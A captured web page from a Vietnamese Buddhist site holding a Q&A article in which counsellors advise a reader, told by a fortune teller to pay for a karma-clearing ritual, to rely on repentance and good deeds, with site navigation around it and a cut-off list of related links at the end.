

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://senvangonline.net/phat-hoc/van-dap-phat-phap/tu-giai-nghiep-cho-minh.html
body_size: 8961
content:
<html ><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<meta name="robots" content="index, archive, follow, noodp">
<meta name="googlebot" content="index,archive,follow,noodp">
<meta name="msnbot" content="all,index,follow">
<link href="https://plus.google.com/115951302488325742261" rel="publisher" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
<link rel="icon" href="/img/favicon.ico" type="image/ico" />
<title>Tự giải nghiệp cho mình</title>
<meta name="keywords" content="Tự giải nghiệp cho mình, Sen Vàng Online, Truyền Thông Phật Giáo, Truyen thong phat giao, truyen thong phat giao, Phat giao online, bangronphatdan," />
<meta name="description" content="Nên sám hối những tội lỗi trong quá khứ của mình, tội diệt thì phước mới sinh...
" /> 
<meta property="og:title" content="Tự giải nghiệp cho mình" />
<meta property="og:description" content="Nên sám hối những tội lỗi trong quá khứ của mình, tội diệt thì phước mới sinh...
" />
<meta property="og:url" content="/.html" />
<meta property="og:image" content="/Upload/CKFinder/images/t%E1%BA%A3i%20xu%E1%BB%91ng%20(1).jpg"/><link href="/style/npt.css" rel="stylesheet">
<link href="/style/vi_pic.css" rel="stylesheet">
<link href="/style/m-extend.css" rel="stylesheet"/>
<link href="/style/npt_mobile.css" rel="stylesheet"/>
<link href="/style/menu.css" rel="stylesheet">
<style>
	.td-header-menu-wrap-full {
  z-index: 9999;
  position: relative;

}
.td-header-menu-wrap.td-affix {
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  z-index: 9999;
  position: fixed !important;
background-color: #fff;
  background-color: rgba(255, 255, 255, 0.95);
  top: 0;
}
	</style><script src="/jquery/jquery.js" type="text/javascript"></script>  
<script src="/jquery/jssor.slider.min.js" type="text/javascript"></script>
<script src="/jquery/npt.js" type="text/javascript"></script>
<script type="text/javascript" src="/jquery/mobile-events.js"></script>
<script type="text/javascript" src="/jquery/m-extend.js"></script>
<script type="text/javascript" src="/jquery/jquery.min.js"></script>
<script> var tds_snap_menu="snap"; </script>
</head><body>
    <div class="navbar-wrapper">  
       <div class="container"> <img alt="" src="/Upload/CKFinder/images/BANEER.png" /></div><div class="td-header-menu-wrap-full">
<div class="td-header-menu-wrap"> 
<div class="site-header__nav"> 
		<nav id="max-menu-page">
		<ul class="menu l-grid">		
		<li class="menu-item selected"> <a href="/" class="menu-heading" title="Sen Vàng Online">Trang chủ</a> </li> 
				<li class="menu-item"> <a href="/tin-tuc/" title="Tin Tức" class="menu-heading">Tin Tức</a>
			<ul class="mega-menu"> 
								<li><a href="/tin-tuc/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp">Truyền Hình Trực Tiếp</a></li> 				<li><a href="/tin-tuc/phat-giao-trong-nuoc/" title="Phật giáo trong nước">Phật giáo trong nước</a></li> 				<li><a href="/tin-tuc/phat-giao-the-gioi/" title="Phật giáo thế giới">Phật giáo thế giới</a></li> 				<li><a href="/tin-tuc/xa-hoi/" title="Xã hội">Xã hội</a></li> 				<li><a href="/tin-tuc/thong-bao/" title="Thông báo">Thông báo</a></li> </ul> </li>
				<li class="menu-item"> <a href="/phat-hoc/" title="Phật Học" class="menu-heading">Phật Học</a>
			<ul class="mega-menu"> 
								<li><a href="/phat-hoc/thien-tong/" title="Thiền tông">Thiền tông</a></li> 				<li><a href="/phat-hoc/tinh-do/" title="Tịnh độ">Tịnh độ</a></li> 				<li><a href="/phat-hoc/nghien-cuu/" title="Nghiên cứu">Nghiên cứu</a></li> 				<li><a href="/phat-hoc/mat-tong/" title="Mật tông">Mật tông</a></li> 				<li><a href="/phat-hoc/phat-giao-ung-dung/" title="Phật học ứng dụng">Phật học ứng dụng</a></li> 				<li><a href="/phat-hoc/phat-phap-can-ban/" title="Phật pháp căn bản">Phật pháp căn bản</a></li> 				<li><a href="/phat-hoc/van-dap-phat-phap/" title="Vấn đáp Phật pháp">Vấn đáp Phật pháp</a></li> </ul> </li>
				<li class="menu-item"> <a href="/hoang-phap/" title="Hoằng Pháp" class="menu-heading">Hoằng Pháp</a>
			<ul class="mega-menu"> 
								<li><a href="/hoang-phap/gia-dinh-phat-tu/" title="Gia đình Phật tử">Gia đình Phật tử</a></li> 				<li><a href="/hoang-phap/phat-giao-tuoi-tre/" title="Phật giáo & tuổi trẻ">Phật giáo & tuổi trẻ</a></li> 				<li><a href="/hoang-phap/khoa-tu-cho-nguoi-ban-ron/" title="Khóa tu cho người bận rộn">Khóa tu cho người bận rộn</a></li> 				<li><a href="/hoang-phap/du-lich-tam-linh/" title="Du lịch tâm linh">Du lịch tâm linh</a></li> </ul> </li>
				<li class="menu-item"> <a href="/van-hoa/" title="Văn Hoá" class="menu-heading">Văn Hoá</a>
			<ul class="mega-menu"> 
								<li><a href="/van-hoa/tho-ca/" title="Thơ ca">Thơ ca</a></li> 				<li><a href="/van-hoa/tuy-but/" title="Tùy bút">Tùy bút</a></li> 				<li><a href="/van-hoa/van-hoc/" title="Văn học">Văn học</a></li> 				<li><a href="/van-hoa/nghe-thuat/" title="Nghệ thuật">Nghệ thuật</a></li> 				<li><a href="/van-hoa/truyen-phat-giao/" title="Truyện Phật Giáo">Truyện Phật Giáo</a></li> 				<li><a href="/van-hoa/nghi-le-tap-tuc/" title="Nghi lễ - tập tục">Nghi lễ - tập tục</a></li> 				<li><a href="/van-hoa/am-thuc-phat-giao/" title="Ẩm thực Phật Giáo">Ẩm thực Phật Giáo</a></li> </ul> </li>
				<li class="menu-item"> <a href="/doi-song/" title="Đời Sống" class="menu-heading">Đời Sống</a>
			<ul class="mega-menu"> 
								<li><a href="/doi-song/su-kien/" title="Sự kiện">Sự kiện</a></li> 				<li><a href="/doi-song/chia-se/" title="Chia Sẻ">Chia Sẻ</a></li> 				<li><a href="/doi-song/suc-khoe/" title="Sức khỏe">Sức khỏe</a></li> 				<li><a href="/doi-song/nhan-vat/" title="Nhân vật">Nhân vật</a></li> 				<li><a href="/doi-song/danh-tang/" title="Danh Tăng">Danh Tăng</a></li> 				<li><a href="/doi-song/nghe-thuat-song/" title="Nghệ thuật sống">Nghệ thuật sống</a></li> 				<li><a href="/doi-song/cong-tac-tu-thien/" title="Công tác từ thiện">Công tác từ thiện</a></li> 				<li><a href="/doi-song/gioi-thieu-sach-moi/" title="Giới thiệu sách mới">Giới thiệu sách mới</a></li> </ul> </li>
				<li class="menu-item"> <a href="/phap-am/" title="Pháp Âm" class="menu-heading">Pháp Âm</a>
			<ul class="mega-menu"> 
								<li><a href="/pha-am/dd-nhac-thich-thien-my/" title="Nhạc - ĐĐ.Thích Thiện Mỹ">Nhạc - ĐĐ.Thích Thiện Mỹ</a></li> 				<li><a href="/phap-am/thuyet-giang/" title="Thuyết giảng">Thuyết giảng</a></li> 				<li><a href="/phap-am/kinh-tung/" title="Kinh tụng">Kinh tụng</a></li> 				<li><a href="/phap-am/audio-phat-giao/" title="Audio Phật giáo">Audio Phật giáo</a></li> 				<li><a href="/phap-am/phat-giao-dong-nai-tv/" title="Phật Giáo Đồng Nai TV">Phật Giáo Đồng Nai TV</a></li> 				<li><a href="/phap-am/ky-su-sen-vang/" title="Ký sự Sen Vàng">Ký sự Sen Vàng</a></li> </ul> </li>
				<li class="menu-item"> <a href="/tu-vien/" title="Tự Viện" class="menu-heading">Tự Viện</a>
			<ul class="mega-menu"> 
								<li><a href="/tu-vien/mien-bac/" title="Miền Bắc">Miền Bắc</a></li> 				<li><a href="/tu-vien/mien-trung/" title="Miền Trung">Miền Trung</a></li> 				<li><a href="/tu-vien/mien-nam/" title="Miền Nam">Miền Nam</a></li> 				<li><a href="/tu-vien/tay-nguyen/" title="Tây Nguyên">Tây Nguyên</a></li> 				<li><a href="/tu-vien/quoc-te/" title="Quốc tế">Quốc tế</a></li> </ul> </li>
				<li class="menu-item"> <a href="/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp" class="menu-heading">Truyền Hình Trực Tiếp</a>
			<ul class="mega-menu"> 
				</ul> </li>
				<li class="menu-item"> <a href="/an-pham-sen-vang/" title="Ấn Phẩm Sen Vàng" class="menu-heading">Ấn Phẩm Sen Vàng</a>
			<ul class="mega-menu"> 
								<li><a href="/an-pham-sen-vang/xuan/" title="Xuân">Xuân</a></li> 				<li><a href="/an-pham-sen-vang/phat-dan/" title="Phật đản">Phật đản</a></li> 				<li><a href="/an-pham-sen-vang/vu-lan/" title="Vu lan">Vu lan</a></li> 				<li><a href="/an-pham-sen-vang/thiet-ke-phat-giao/" title="Thiết Kế Phật Giáo">Thiết Kế Phật Giáo</a></li> </ul> </li>
				</ul> 
				</nav> 
</div></div>
<div class="td-header-menu-wrap">
 <div id="nav-menu-page" class="open-m-extend visible-xs" data-fix-extend="#min-menu-page">

            <span class="sp-menu">Menu</span>                        
        </div>
</div>
        <div class="m-extend-overlay close-m-extend"></div>
        <nav id="min-menu-page" class="m-extend m-extend-fix-left">
            <div class="title">Menu</div>
            <ul class="lv1">
                     <li>
                    <a href="/" title="Trang chủ">
                        Trang chủ
                    </a>
                                                                                            </li>
              <li class="have-child">
                    <a href="/tin-tuc/" title="Tin Tức" >Tin Tức</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/phat-hoc/" title="Phật Học" >Phật Học</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/van-hoa/" title="Văn Hoá" >Văn Hoá</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/doi-song/" title="Đời Sống" >Đời Sống</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/an-pham-sen-vang/" title="Ấn Phẩm Sen Vàng" >Ấn Phẩm Sen Vàng</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp" >Truyền Hình Trực Tiếp</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/phap-am/" title="Pháp Âm" >Pháp Âm</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/tu-vien/" title="Tự Viện" >Tự Viện</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/hoang-phap/" title="Hoằng Pháp" >Hoằng Pháp</a>
                 <ul class="lv2">
                               </ul></li>
			           </ul>
        </nav>
  <div class="container" id="mainLayout"> 
    <div class="row">
        <div class="navItem floatLeft">          
    <div class="h1navcat">
                <ul>
                  <li><h2><a href="/" title="Trang chủ">Trang chủ</a></h2></li>
                  <li><h2><a href="/phat-hoc/" title="Phật Học">Phật Học</a></h2></li>
                  <li><h2><a href="/phat-hoc/van-dap-phat-phap/" title="Vấn đáp Phật pháp" class="aCatActive">Vấn đáp Phật pháp</a></h2></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="fixbdbt">
        </div>
    </div>
<div class="row">
    <div class="span85 boxDetail">
                    <h1>Tự giải nghiệp cho mình</h1>
                    <div class="datetime">Ngày đăng: 13:14:52 05-04-2016 . Xem: 19842</div>  
<div class="ctDetatilS" id="vmcContent">
 <div class="clearfix news-content" data-field="body">                       
                        <span style="color:#008000"><strong><img alt="" src="/Upload/CKFinder/images/burma_myanmar109-2.jpg" style="float:right; height:175px; width:175px" />SVO - N&ecirc;n s&aacute;m hối những tội lỗi trong qu&aacute; khứ của m&igrave;nh, tội diệt th&igrave; phước mới sinh...</strong></span><br />
<br />
<u><strong>HỎI:</strong></u> T&ocirc;i gặp kh&oacute; khăn trong l&agrave;m ăn v&agrave; c&oacute; đi xem b&oacute;i (một thầy nghe n&oacute;i rất giỏi). Thầy b&oacute;i bảo t&ocirc;i mắc nợ kiếp trước n&ecirc;n kiếp n&agrave;y kh&ocirc;ng l&agrave;m ăn được. Muốn giải nghiệp ấy th&igrave; phải l&agrave;m lễ với chi ph&iacute; kh&aacute; nhiều tiền. Hiện t&ocirc;i kh&ocirc;ng đủ tiền để l&agrave;m lễ, nhưng t&ocirc;i nghĩ chẳng lẽ phải đ&agrave;nh chịu sao? Bản th&acirc;n t&ocirc;i c&oacute; l&agrave;m được g&igrave; kh&ocirc;ng? Giải ph&aacute;p của đạo Phật l&agrave; g&igrave;?
<div style="text-align: right;"><br />
<span style="font-size:9px"><span style="color:rgb(128, 128, 128); font-family:arial,tahoma,verdana">Khi &aacute;nh s&aacute;ng tr&iacute; tuệ được thắp l&ecirc;n,<br />
b&oacute;ng tối khổ đau sẽ được đẩy l&ugrave;i - Ảnh chỉ mang t&iacute;nh minh họa</span></span><br />
<br />
&nbsp;</div>

<div style="text-align: right;">&nbsp;</div>

<div style="text-align: right;"><strong>(THIỆN TH&Ocirc;NG, ancac8324@gmail.com)</strong><br />
&nbsp;</div>

<div><strong><u>Đ&Aacute;P:</u></strong><br />
<br />
Bạn Thiện Th&ocirc;ng th&acirc;n mến!<br />
<br />
Vị thầy b&oacute;i đ&atilde; n&oacute;i đ&uacute;ng một phần, v&igrave; bạn &ldquo;mắc nợ kiếp trước n&ecirc;n kiếp n&agrave;y kh&ocirc;ng l&agrave;m ăn được&rdquo;. Theo nh&acirc;n quả Phật gi&aacute;o, kiếp trước m&igrave;nh tạo nghiệp chiếm đoạt tr&aacute;i ph&eacute;p t&agrave;i sản của người kh&aacute;c th&igrave; kiếp n&agrave;y m&igrave;nh sẽ mất phước, chịu quả b&aacute;o kh&ocirc;ng c&oacute; t&agrave;i sản, l&agrave;m ăn thất bại&hellip; Tuy vậy, vị thầy b&oacute;i kia đ&atilde; hoang đường khi n&oacute;i c&oacute; thể giải nghiệp tiền kiếp cho bạn với gi&aacute; cả r&otilde; r&agrave;ng.<br />
<br />
Giải ph&aacute;p của đạo Phật l&agrave; nghiệp xấu do m&igrave;nh tạo ra th&igrave; tự m&igrave;nh phải chuyển h&oacute;a n&oacute;. Kh&ocirc;ng ai c&oacute; thể giải nghiệp cho người kh&aacute;c được n&ecirc;n bạn đừng theo thầy b&oacute;i c&uacute;ng b&aacute;i m&agrave; &ldquo;tiền mất tật mang&rdquo;. Muốn giải nghiệp l&agrave;m ăn thất bại, trước hết bạn cần thấy r&otilde; do kiếp trước kh&ocirc;ng biết bố th&iacute; n&ecirc;n kiếp n&agrave;y ngh&egrave;o h&egrave;n. Muốn kh&aacute; l&ecirc;n phải lập hạnh bố th&iacute;, sẻ chia t&ugrave;y theo khả năng của m&igrave;nh. Nếu kh&ocirc;ng c&oacute; g&igrave; để cho th&igrave; thấy ai cho phải ca ngợi, vui về điều ấy. L&agrave;m được vậy mới c&oacute; phước b&aacute;o.<br />
<br />
N&ecirc;n s&aacute;m hối những tội lỗi trong qu&aacute; khứ của m&igrave;nh, tội diệt th&igrave; phước mới sinh. Si&ecirc;ng l&agrave;m tất cả c&aacute;c việc l&agrave;nh, mỗi việc l&agrave;nh sẽ t&iacute;ch lũy th&ecirc;m phước đức cho bạn. Nhất l&agrave; bạn n&ecirc;n ph&aacute;t t&acirc;m quy y, thực h&agrave;nh đạo đức căn bản của người Phật tử, sống tốt đạo đẹp đời. N&oacute;i t&oacute;m lại, bạn cần l&agrave;m l&agrave;nh tr&aacute;nh dữ để vun bồi phước đức. Đến khi n&agrave;o phước đức đầy đủ th&igrave; sẽ h&oacute;a giải nghiệp lực v&agrave; bạn c&oacute; thể th&agrave;nh c&ocirc;ng.<br />
<br />
Ch&uacute;c bạn tinh tấn!</div>

<div style="text-align: right;"><br />
<br />
<strong>TỔ TƯ VẤN</strong><br />
<em>(tuvangiacngo@yahoo.com)<br />
Nguồn: Gi&aacute;c Ngộ Online</em><br />
&nbsp;</div>
                       </div>
                    </div>                     
          </div><div class="span4 fixleft fixpdt10">       
       <div class="row">       
           <div class="newhot newhots" style="margin-bottom:10px;">
      <span> Các Tin Khác </span></div>                    
                    <ul class="nav12">                            <li><span><a href="/phat-hoc/van-dap-phat-phap/cuoc-phong-van-dac-biet-voi-duc-quyen-phap-chu-ghpgvn-cai-nhin-tu-chieu-sau-tam-linh-va-lich-su.html" title="Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”"> <img border="0" alt="Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”" title="Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”" src="/Upload/CKFinder/files/t%E1%BA%A3i%20xu%E1%BB%91ng(1).jpg"></a></span>
                            <div><h4><a href="/phat-hoc/van-dap-phat-phap/cuoc-phong-van-dac-biet-voi-duc-quyen-phap-chu-ghpgvn-cai-nhin-tu-chieu-sau-tam-linh-va-lich-su.html" title="Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”">Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”</a></h4>
                    </div>
                </li> 
                                               <li><span><a href="/phat-hoc/van-dap-phat-phap/phat-tu-la-ai.html" title="Phật tử là ai?

"> <img border="0" alt="Phật tử là ai?

" title="Phật tử là ai?

" src="/Upload/CKFinder/files/daophat%201_1.jpg"></a></span>
                            <div><h4><a href="/phat-hoc/van-dap-phat-phap/phat-tu-la-ai.html" title="Phật tử là ai?

">Phật tử là ai?

</a></h4>
                    </div>
                </li> 
                                               <li><span><a href="/phat-hoc/van-dap-phat-phap/phat-tu-lam-gi-khi-gap-hinh-anh-phat-bo-tat-bi-lam-dung-giac-ngo-tv.html" title="Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

"> <img border="0" alt="Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

" title="Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

" src="/Upload/CKFinder/images/hinh/maxresdefault.jpg"></a></span>
                            <div><h4><a href="/phat-hoc/van-dap-phat-phap/phat-tu-lam-gi-khi-gap-hinh-anh-phat-bo-tat-bi-lam-dung-giac-ngo-tv.html" title="Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

">Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

</a></h4>
                    </div>
                </li> 
                                               <li><span><a href="/phat-hoc/van-dap-phat-phap/hieu-de-giu-gioi-tot-hon.html" title="Hiểu để giữ giới tốt hơn"> <img border="0" alt="Hiểu để giữ giới tốt hơn" title="Hiểu để giữ giới tốt hơn" src="/Upload/CKFinder/files/a%20tuvan.jpg"></a></span>
                            <div><h4><a href="/phat-hoc/van-dap-phat-phap/hieu-de-giu-gioi-tot-hon.html" title="Hiểu để giữ giới tốt hơn">Hiểu để giữ giới tốt hơn</a></h4>
                    </div>
                </li> 
                                               <li><span><a href="/phat-hoc/van-dap-phat-phap/vi-sao-bhutan-muon-moi-nguoi-ngung-an-thit.html" title="Vì Sao Bhutan muốn mọi người ngừng ăn thịt?"> <img border="0" alt="Vì Sao Bhutan muốn mọi người ngừng ăn thịt?" title="Vì Sao Bhutan muốn mọi người ngừng ăn thịt?" src="/Upload/CKFinder/images/bhutan.jpg"></a></span>
                            <div><h4><a href="/phat-hoc/van-dap-phat-phap/vi-sao-bhutan-muon-moi-nguoi-ngung-an-thit.html" title="Vì Sao Bhutan muốn mọi người ngừng ăn thịt?">Vì Sao Bhutan muốn mọi người ngừng ăn thịt?</a></h4>
                    </div>
                </li> 
                         
                    </ul>
                </div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/phat-hoc/thien-tong/" title="Thiền tông">Thiền tông</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/phat-hoc/thien-tong/bo-de-dat-ma-va-gia-tri-sieu-viet-cua-thien-tong-viet-nam.html" title="Bồ Đề Đạt Ma và giá trị siêu việt của Thiền Tông Việt Nam">
                        <img border="0" alt="Bồ Đề Đạt Ma và giá trị siêu việt của Thiền Tông Việt Nam" title="Bồ Đề Đạt Ma và giá trị siêu việt của Thiền Tông Việt Nam" src="/Upload/CKFinder/images/hinh/bo-de-dat-ma-va-gia-tri-sieu-viet-cua-thien-tong-viet-nam-1615.jpg"></a>
            </div>
<h3><a class="tvideo" href="/phat-hoc/thien-tong/bo-de-dat-ma-va-gia-tri-sieu-viet-cua-thien-tong-viet-nam.html" title="Bồ Đề Đạt Ma và giá trị siêu việt của Thiền Tông Việt Nam">Bồ Đề Đạt Ma và giá trị siêu việt của Thiền Tông Việt Nam</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/phat-hoc/thien-tong/11-dieu-can-luu-y-khi-tap-thien.html" title="11 điều cần lưu ý khi tập Thiền">
                        <img border="0" alt="11 điều cần lưu ý khi tập Thiền" title="11 điều cần lưu ý khi tập Thiền" src="/Upload/CKFinder/images/tap-thien-can-luu0y.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/thien-tong/11-dieu-can-luu-y-khi-tap-thien.html" title="11 điều cần lưu ý khi tập Thiền">11 điều cần lưu ý khi tập Thiền</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/phat-hoc/thien-tong/thien-va-lam-chu-ban-than.html" title="Thiền và làm chủ bản thân">
                        <img border="0" alt="Thiền và làm chủ bản thân" title="Thiền và làm chủ bản thân" src="/Upload/CKFinder/images/thien-va-lam-chu-ban-than.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/thien-tong/thien-va-lam-chu-ban-than.html" title="Thiền và làm chủ bản thân">Thiền và làm chủ bản thân</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/phat-hoc/tinh-do/" title="Tịnh độ">Tịnh độ</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/phat-hoc/tinh-do/dong-nai-khoa-tu-niem-phat-mot-ngay-an-lac.html" title="Đồng Nai: Khóa tu niệm Phật "Một Ngày An Lạc"">
                        <img border="0" alt="Đồng Nai: Khóa tu niệm Phật "Một Ngày An Lạc"" title="Đồng Nai: Khóa tu niệm Phật "Một Ngày An Lạc"" src="/Upload/CKFinder/images/ok%20fine/IMG_8642.jpg"></a>
            </div>
<h3><a class="tvideo" href="/phat-hoc/tinh-do/dong-nai-khoa-tu-niem-phat-mot-ngay-an-lac.html" title="Đồng Nai: Khóa tu niệm Phật "Một Ngày An Lạc"">Đồng Nai: Khóa tu niệm Phật "Một Ngày An Lạc"</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/phat-hoc/tinh-do/thong-diep-ho-phap-tu-mot-ban-tay.html" title="Thông điệp Hộ pháp từ một bàn tay">
                        <img border="0" alt="Thông điệp Hộ pháp từ một bàn tay" title="Thông điệp Hộ pháp từ một bàn tay" src="/Upload/CKFinder/images/tranh-ban-tay-phat.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/tinh-do/thong-diep-ho-phap-tu-mot-ban-tay.html" title="Thông điệp Hộ pháp từ một bàn tay">Thông điệp Hộ pháp từ một bàn tay</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/phat-hoc/tinh-do/niem-phat-co-nghia-la.html" title="Niệm Phật có nghĩa là…">
                        <img border="0" alt="Niệm Phật có nghĩa là…" title="Niệm Phật có nghĩa là…" src="/Upload/CKFinder/images/niemphat(3).jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/tinh-do/niem-phat-co-nghia-la.html" title="Niệm Phật có nghĩa là…">Niệm Phật có nghĩa là…</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/phat-hoc/phat-phap-can-ban/" title="Phật pháp căn bản">Phật pháp căn bản</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/phat-hoc/phat-phap-can-ban/con-duong-thanh-dao.html" title="CON ĐƯỜNG THÁNH ĐẠO">
                        <img border="0" alt="CON ĐƯỜNG THÁNH ĐẠO" title="CON ĐƯỜNG THÁNH ĐẠO" src="/Upload/CKFinder/files/%C4%90%E1%BB%A9c%20Ph%E1%BA%ADt%20B%E1%BB%95n%20s%C6%B0.jpg"></a>
            </div>
<h3><a class="tvideo" href="/phat-hoc/phat-phap-can-ban/con-duong-thanh-dao.html" title="CON ĐƯỜNG THÁNH ĐẠO">CON ĐƯỜNG THÁNH ĐẠO</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/phat-hoc/phat-phap-can-ban/y-nghia-viec-le-lay-ngu-bach-danh.html" title="Ý nghĩa việc lễ lạy ngũ bách danh?">
                        <img border="0" alt="Ý nghĩa việc lễ lạy ngũ bách danh?" title="Ý nghĩa việc lễ lạy ngũ bách danh?" src="/Upload/CKFinder/files/y-nghia-viec-le-lay-ngu-bach-danh-2-1102.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/phat-phap-can-ban/y-nghia-viec-le-lay-ngu-bach-danh.html" title="Ý nghĩa việc lễ lạy ngũ bách danh?">Ý nghĩa việc lễ lạy ngũ bách danh?</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/phat-hoc/phat-phap-can-ban/dong-thap-chua-phuoc-hung-ho-tro-xay-nha-nhan-ai.html" title="Đồng Tháp: Chùa Phước Hưng hỗ trợ xây nhà nhân ái

">
                        <img border="0" alt="Đồng Tháp: Chùa Phước Hưng hỗ trợ xây nhà nhân ái

" title="Đồng Tháp: Chùa Phước Hưng hỗ trợ xây nhà nhân ái

" src="/Upload/CKFinder/files/dongthap13_8.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/phat-phap-can-ban/dong-thap-chua-phuoc-hung-ho-tro-xay-nha-nhan-ai.html" title="Đồng Tháp: Chùa Phước Hưng hỗ trợ xây nhà nhân ái

">Đồng Tháp: Chùa Phước Hưng hỗ trợ xây nhà nhân ái

</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/phat-hoc/mat-tong/" title="Mật tông">Mật tông</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/phat-hoc/mat-tong/mot-chanh-niem-dua-den-giai-thoat.html" title="Một chánh niệm đưa đến giải thoát">
                        <img border="0" alt="Một chánh niệm đưa đến giải thoát" title="Một chánh niệm đưa đến giải thoát" src="/data/article/1436724715806805970.jpg"></a>
            </div>
<h3><a class="tvideo" href="/phat-hoc/mat-tong/mot-chanh-niem-dua-den-giai-thoat.html" title="Một chánh niệm đưa đến giải thoát">Một chánh niệm đưa đến giải thoát</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
